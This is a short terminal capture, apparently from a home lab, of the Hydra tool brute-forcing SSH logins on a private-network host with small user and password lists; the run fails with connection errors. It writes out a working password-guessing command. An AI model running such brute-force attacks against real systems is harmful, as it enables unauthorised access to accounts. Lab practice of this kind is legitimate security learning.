 root@wolf-VirtualBox:~# hydra -L /tmp/test_uslist.txt -P /tmp/test_pwlist.txt ssh://192.168.1.98 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-31 00:40:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:3/p:10), ~8 tries per task
[DATA] attacking ssh://192.168.1.98:22/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 20 to do in 00:02h, 2 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete